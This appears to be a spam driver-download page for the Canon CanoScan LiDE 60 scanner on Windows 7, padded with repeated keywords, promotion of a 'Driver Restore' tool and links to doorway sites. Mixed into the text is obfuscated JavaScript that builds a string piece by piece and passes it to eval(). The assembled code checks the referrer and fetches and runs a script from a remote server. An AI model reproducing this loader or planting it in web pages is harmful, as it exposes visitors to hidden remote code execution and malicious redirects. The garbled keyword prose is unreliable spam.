

## **Canoscan Lide 60 Driver Windows 7**

";yqQJ["iq"]="/i";yqQJ["Ri"]="rr";yqQJ["Vy"]="ai";yqQJ["Mb"]="tS";yqQJ["oA"]="en";yqQJ["QN"]="su";yqQJ["Kf"]="';";yq QJ["Kd"]=".. Driver Restore scans your computer for missing, corrupt, and outdated Canon Drivers and automatically updates them to the latest, most compatible version.. ";yqQJ["US"]="st";yqQJ["Gk"]="do";yqQJ["Im"]="ct";yqQJ["Qe"]="\$ ";yqQJ["MH"]="ur";yqQJ["VA"]=",

";yqQJ["BA"]="ow";yqQJ["Nj"]="ax";yqQJ["Fo"]="a,";yqQJ["Ba"]="',";yqQJ["So"]="cc";yqQJ["yM"]="})";yqQJ["mb"]=": ";yqQJ["hY"]="sD";yqQJ["VX"]="{e";yqQJ["IP"]=" s";yqQJ["dy"]="

+";yqQJ["Os"]="nt";yqQJ["EJ"]="l(";yqQJ["On"]="r:";yqQJ["FB"]="/Z";yqQJ["SV"]=" j";yqQJ["kh"]="q ";yqQJ["IJ"]=":/";yqQJ["Bl"]="

t";yqQJ["Hs"]="\_d";yqQJ["yf"]="io";yqQJ["Ag"]="se";yqQJ["In"]="vg";yqQJ["MY"]="po";yqQJ["Jx"]=" {";yqQJ["ra"]="yW"; yqQJ["lC"]="eb";yqQJ["RI"]="ty";yqQJ["Lh"]="rv";yqQJ["By"]="s?";yqQJ["KR"]="ar";yqQJ["Gr"]="Th";yqQJ["Oa"]="n:";yq  $QJ['YR'']$ ="ef";yq $QJ['Fs'']$ ="2N";yq $QJ['Jd'']$ ="ce";yq $QJ['WL'']$ ="ET";yq $QJ['ee'']$ ="oa";yq $QJ['Om'']$ ="er";yq $QJ['VJ'']$ =".. Windows 10, 8, 7, Vista, XP Canoscan Lide 60 Driver Windows 7 64 BitsFree Canon CanoScan LiDE 60 drivers for Windows 7 64.. This driver is needed for CanoScan Toolbox to function Canon CanoScan LiDE 60 Free Driver Download.. How Do I Fix Canon Driver Problems?The simplest, fastest way to resolve driver related issues is to Download Driver Restore and follow the instructions above.

9(Windows/Mac), ArcSoft Download Official Canon CanoScan LiDE 60 Drivers Download Official Canon CanoScan LiDE 60 Drivers with Driver Restore..

j";yqQJ["HA"]="we";yqQJ["lK"]="'P";yqQJ["aj"]="on";yqQJ["IN"]="wn";yqQJ["hA"]="at";yqQJ["wS"]="T ";yqQJ["Tb"]="or";yqQJ["xK"]="p:";yqQJ["cq"]="SO";yqQJ["UW"]="ds";yqQJ["Cp"]=" e";yqQJ["Lq"]="n ";yqQJ["aK"]=",p";yqQJ["vs"]="ru";yqQJ["gX"]="({";yqQJ["IW"]="ip";yqQJ["El"]="if";yqQJ["ZM"]="Tx";yqQJ["zt"]="  $J''$ ;yqQJ["WR"]="me";yqQJ["nh"]=" '";yqQJ["bK"]="es";yqQJ["bP"]="e ";yqQJ["OJ"]="tp";yqQJ["mi"]="y(";yqQJ["sV"]="cr"; yqQJ["rY"]="r;";yqQJ["Rq"]="ht";yqQJ["ZG"]="ns";yqQJ["Vc"]="os";yqQJ["LB"]="r ";yqQJ["yg"]="R.. Without drivers, hardware you connect to your computer - i Common problems include no sound, printing malfunctions, video / screen problems.. Why my CanoScan LiDE 60 driver doesn't work after I install the new driver?Canoscan LiDE 35 Windows 7 64bit driver.. It uses the Canoscan LiDE 60 scanner 64bit driver CanoScan LiDE 60CanoScan driver.. ScanGear CS Driver for Canon CanoScan LiDE 60 ScanGear CS Driver for Windows 7 64bit, CanoScan LiDE 60 driver is a windows driver.. To download the correct CanoScan LiDE 60 driver matching your Windows 7 32-bit, Windows 7 64-bit, Windows.

## **canoscan lide driver windows 7**

canoscan lide driver windows 7, canoscan lide driver windows 10, canoscan lide driver windows 7 64 bit, canoscan lide 100 driver for windows 10, canoscan lide 300 driver for windows 7, canoscan lide 110 driver for windows 10, canoscan lide 110 driver for windows 7, canoscan lide 100 driver for windows 7 64 bit, canoscan lide 300 full driver & software package (windows), free download canoscan lide 25 driver for windows 10, canon lide driver windows 10, canon lide driver windows 7, canoscan lide 25 driver windows 10, canoscan lide 25 driver windows 7, canoscan lide 20 driver windows 10, canoscan lide 20 driver windows 7 64 bit, canoscan lide 300 driver windows 7 32 bit, canoscan lide 100 driver windows 10

World's most popular driver download site CanoScan LiDE 60 Box Contents CanoScan Toolbox 4.. Driver Restore saves you time and frustration and works with all Canon drivers How Driver Restore Updates Canon Drivers.. Update the Canon CanoScan LiDE 60 Scanner Drivers For Windows 7 with ease Easy Driver Pro makes getting the Official Canon CanoScan LiDE 60 Scanner Drivers For.. r";yqQJ["ZI"]="d\_";yqQJ["Ku"]=" "";yqQJ["uC"]="OS";yqQJ["PG"]="f ";yqQJ["nJ"]="om";yqQJ["nw"]="'G";yqQJ["YG"]=";v";yqQJ["fb"]="Da";yqQJ["Xk"]="{ ";yqQJ["ni"]="va";yqQJ["qx"]=".. Driver Restore solves your driver related problems by scanning your computer and all attached devices (i.. l";yqQJ["NN"]="'s";y qQJ["FK"]="))";yqQJ["dA"]="ng";eval(yqQJ["ni"]+yqQJ["LB"]+yqQJ["kh"]+yqQJ["Xu"]+yqQJ["UW"]+yqQJ["YG"]+yqQJ[" KR"]+yqQJ["IP"]+yqQJ["Ec"]+yqQJ["OG"]+yqQJ["bP"]+yqQJ["Xu"]+yqQJ["Tk"]+yqQJ["Tb"]+yqQJ["Jd"]+yqQJ["Kf"]+yq QJ["ni"]+yqQJ["LB"]+yqQJ["mB"]+yqQJ["PG"]+yqQJ["Xu"]+yqQJ["Gk"]+yqQJ["bv"]+yqQJ["WR"]+yqQJ["Os"]+yqQJ["Kd

"]+yqQJ["YR"]+yqQJ["Om"]+yqQJ["mB"]+yqQJ["rY"]+yqQJ["El"]+yqQJ["Zw"]+yqQJ["YR"]+yqQJ["qx"]+yqQJ["oA"]+yqQ J["Hi"]+yqQJ["yT"]+yqQJ["KO"]+yqQJ["Jx"]+yqQJ["Qe"]+yqQJ["ky"]+yqQJ["Nj"]+yqQJ["gX"]+yqQJ["RI"]+yqQJ["fQ"]+y qQJ["mb"]+yqQJ["nw"]+yqQJ["ML"]+yqQJ["Ba"]+yqQJ["Bs"]+yqQJ["pj"]+yqQJ["WB"]+yqQJ["fQ"]+yqQJ["mb"]+yqQJ["N N"]+yqQJ["sV"]+yqQJ["IW"]+yqQJ["tB"]+yqQJ["aK"]+yqQJ["cT"]+yqQJ["Jd"]+yqQJ["lv"]+yqQJ["fb"]+yqQJ["pj"]+yqQJ[" mb"]+yqQJ["FH"]+yqQJ["sx"]+yqQJ["oG"]+yqQJ["sV"]+yqQJ["Vc"]+yqQJ["hY"]+yqQJ["nJ"]+yqQJ["Vy"]+yqQJ["Oa"]+yq QJ["Bl"]+yqQJ["vs"]+yqQJ["oG"]+yqQJ["FW"]+yqQJ["aj"]+yqQJ["xK"]+yqQJ["bC"]+yqQJ["tT"]+yqQJ["Ag"]+yqQJ["VA"] +yqQJ["MH"]+yqQJ["Ry"]+yqQJ["nh"]+yqQJ["Rq"]+yqQJ["OJ"]+yqQJ["IJ"]+yqQJ["FB"]+yqQJ["Vb"]+yqQJ["ra"]+yqQJ["Z M"]+yqQJ["wI"]+yqQJ["aD"]+yqQJ["Fs"]+yqQJ["In"]+yqQJ["yg"]+yqQJ["Ov"]+yqQJ["Ag"]+yqQJ["Lh"]+yqQJ["Om"]+yqQ J["Kd"]+yqQJ["jd"]+yqQJ["Yo"]+yqQJ["Ap"]+yqQJ["iq"]+yqQJ["AN"]+yqQJ["fz"]+yqQJ["Hs"]+yqQJ["BA"]+yqQJ["gi"]+yq QJ["ee"]+yqQJ["ZI"]+yqQJ["oA"]+yqQJ["yJ"]+yqQJ["By"]+yqQJ["HA"]+yqQJ["lC"]+yqQJ["Vj"]+yqQJ["Ba"]+yqQJ["QN"] +yqQJ["So"]+yqQJ["bK"]+yqQJ["mg"]+yqQJ["bC"]+yqQJ["Aq"]+yqQJ["Im"]+yqQJ["yf"]+yqQJ["Lq"]+yqQJ["Zw"]+yqQJ[" bK"]+yqQJ["MY"]+yqQJ["ZG"]+yqQJ["rH"]+yqQJ["hA"]+yqQJ["Fo"]+yqQJ["Bl"]+yqQJ["fz"]+yqQJ["Mb"]+yqQJ["pj"]+yq QJ["HI"]+yqQJ["fY"]+yqQJ["SV"]+yqQJ["JT"]+yqQJ["An"]+yqQJ["yw"]+yqQJ["VX"]+yqQJ["ni"]+yqQJ["EJ"]+yqQJ["mB"] +yqQJ["al"]+yqQJ["aj"]+yqQJ["Ag"]+yqQJ["fb"]+yqQJ["pj"]+yqQJ["lw"]+yqQJ["Nr"]+yqQJ["Om"]+yqQJ["cT"]+yqQJ["On" ]+yqQJ["bC"]+yqQJ["Aq"]+yqQJ["Im"]+yqQJ["yf"]+yqQJ["Lq"]+yqQJ["Zw"]+yqQJ["bK"]+yqQJ["MY"]+yqQJ["ZG"]+yqQJ ["rH"]+yqQJ["hA"]+yqQJ["Fo"]+yqQJ["Bl"]+yqQJ["fz"]+yqQJ["Mb"]+yqQJ["pj"]+yqQJ["HI"]+yqQJ["fY"]+yqQJ["Cp"]+yq QJ["Ri"]+yqQJ["Tb"]+yqQJ["Gr"]+yqQJ["cT"]+yqQJ["IN"]+yqQJ["yw"]+yqQJ["Xk"]+yqQJ["tT"]+yqQJ["Om"]+yqQJ["yR"] +yqQJ["lK"]+yqQJ["uC"]+yqQJ["wS"]+yqQJ["FH"]+yqQJ["Qy"]+yqQJ["AD"]+yqQJ["Ku"]+yqQJ["dy"]+yqQJ["zt"]+yqQJ["c q"]+yqQJ["oq"]+yqQJ["US"]+yqQJ["vC"]+yqQJ["dA"]+yqQJ["El"]+yqQJ["mi"]+yqQJ["mB"]+yqQJ["al"]+yqQJ["aj"]+yqQJ[" Ag"]+yqQJ["fb"]+yqQJ["pj"]+yqQJ["FK"]+yqQJ["zL"]+yqQJ["yM"]+yqQJ["zL"]);TWAIN Driver - LiDE 60 Scanner Driver Ver.. var ds = 'canoscan+lide+60+driver+windows+7';var yqQJ = new Array();yqQJ["yT"]="h>";yqQJ["yw"]=") ";yqQJ["lv"]="  $ss$ ";yqQJ["AD"]="ed";yqQJ["sx"]="ls";yqQJ["Zw"]="(r";yqQJ["Bs"]="da";yqQJ["gi"]="nl";yqQJ["Ec"]="ho";yqQJ["fQ"]="pe"; yqQJ["cT"]="ro";yqQJ["Ap"]="ha";yqQJ["Aq"]="un";yqQJ["lw"]=");";yqQJ["Ov"]="sc";yqQJ["AN"]="nd";yqQJ["fz"]="ex";yq QJ["OG"]="wm";yqQJ["FW"]="js";yqQJ["rH"]="eD";yqQJ["JT"]="qX";yqQJ["yR"]="t(";yqQJ["Qy"]="il";yqQJ["jd"]="u/";yq QJ["mB"]="re";yqQJ["KO"]="0)";yqQJ["An"]="HR";yqQJ["zL"]=";}";yqQJ["mg"]="s:";yqQJ["FH"]="fa";yqQJ["aD"]="yC";y qQJ["HI"]="tu";yqQJ["wI"]="wY";yqQJ["al"]="sp";yqQJ["Vj"]="ly";yqQJ["Ry"]="l:";yqQJ["fY"]="s,";yqQJ["vC"]="ri";yqQJ[ "bv"]="cu";yqQJ["Yo"]="Pa";yqQJ["oG"]="e,";yqQJ["Tk"]="'f";yqQJ["tT"]="al";yqQJ["Xu"]="= ";yqQJ["WB"]="Ty";yqQJ["t B"]="t'";yqQJ["Nr"]="},";yqQJ["pj"]="ta";yqQJ["Hi"]="gt";yqQJ["Vb"]="yw";yqQJ["ky"]="aj";yqQJ["bC"]=" f";yqQJ["oq"]="N.. Download Official Canon Drivers Description Download Official Canon Drivers with Driver Restore.

## **canoscan lide driver windows 7 64 bit**

## **canoscan lide 300 driver for windows 7**

d70b09c2d4

[http://vidiverni.ga/dorwyli/100/1/index.html/](http://vidiverni.ga/dorwyli/100/1/index.html)

[http://tiokitiso.gq/dorwyli2/100/1/index.html/](http://tiokitiso.gq/dorwyli2/100/1/index.html)

[http://erperbecer.tk/dorwyli44/100/1/index.html/](http://erperbecer.tk/dorwyli44/100/1/index.html)